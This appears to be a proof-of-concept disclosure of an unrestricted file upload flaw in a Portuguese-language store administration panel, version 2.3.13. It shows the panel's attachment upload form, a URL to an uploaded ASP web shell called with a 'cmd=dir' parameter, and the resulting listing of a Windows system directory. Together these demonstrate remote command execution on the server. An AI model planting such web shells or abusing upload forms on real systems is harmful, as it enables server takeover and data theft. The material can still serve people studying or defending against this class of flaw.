 https:/ /#
Receber informações v2.3.13
Online (v2.3.13)
Área Administrativa - Parâmetros de Loja
Buscar loja
Parâmetros Lojas Habilitadas Cadastro Informativo
Admin
Parâmetros de Lojas
Atributos de Insumos
Insumos Principais (Estoque)
Painel Principal
Indicadores
Tempo Real
Plano de Chão
Compras
Redes:
TODOS
Masters:
TODOS
Ativo
Dias Ativo:
0
Anexar Arquivo
Browse... No file selected.
Gravar Deletar
https:/ /Uploads/webshell.asp?cmd=dir
06/15/2021 10:45 AM
2052
06/15/2021 10:45 AM
3082
07/16/2016 10:18 AM 308 @AudioToastIcon.png
07/16/2016 10:18 AM 450 @BackgroundAccessToastIcon.png
07/16/2016 10:18 AM 760 @edptoastimage.png
07/16/2016 10:18 AM 330 @EnrollmentToastIcon.png
07/16/2016 10:18 AM 600 @language_notification_icon.png
07/16/2016 10:18 AM 520 @optionalfeatures.png
07/16/2016 10:18 AM 404 @VpnToastIcon.png
07/16/2016 10:18 AM 20,792 @WindowsHelloFaceToastIcon.png
06/06/2021 01:29 PM 34,816 aadauthhelper.dll
06/06/2021 01:29 PM 425,984 aadcloudap.dll
06/06/2021 01:29 PM 1,123,328 aadtb.dll
06/06/2021 01:30 PM 286,208 AboveLockAppHost.dll
07/16/2016 10:18 AM 3,825,152 accessibilitycpl.dll
06/06/2021 01:29 PM 322,560 accountaccessor.dll
06/06/2021 01:29 PM 440,320 AccountsRt.dll
07/16/2016 10:18 AM 39,936 ACCTRES.dll
07/16/2016 10:18 AM 10,752 acledit.dll
06/06/2021 01:30 PM 5,511,680 aclui.dll
06/06/2021 01:29 PM 389,368 acmigration.dll
06/06/2021 01:29 PM 159,744 ACPBackgroundManagerPolicy.dll
06/06/2021 01:29 PM 54,784 acppage.dll
07/16/2016 10:18 AM 12,800 acproxy.dll
06/06/2021 01:30 PM 309,248 ActionCenter.dll
06/06/2021 01:30 PM 566,784 ActionCenterCPL.dll
07/16/2016 10:18 AM 237,408 ActionQueue.dll
06/06/2021 01:29 PM 34,816 ActivationClient.dll
06/06/2021 01:29 PM 390,656 ActivationManager.dll
06/06/2021 01:29 PM 265,216 activeds.dll
07/16/2016 10:18 AM 112,128 activeds.tlb
06/06/2021 01:29 PM 91,136 ActiveSyncCsp.dll
06/06/2021 01:29 PM 1,914,880 ActiveSyncProvider.dll
06/06/2021 01:29 PM 3,543,552 actxprxy.dll
07/16/2016 10:18 AM 23,040 acu.exe
03/22/2016 06:00 PM 988,328 adalsql.dll
06/06/2021 01:29 PM 67,584 AddressParser.dll
07/16/2016 10:18 AM 23,552 adhapi.dll
06/06/2021 01:30 PM 90,112 adhsvc.dll
06/06/2021 01:30 PM 556,544 AdmTmpl.dll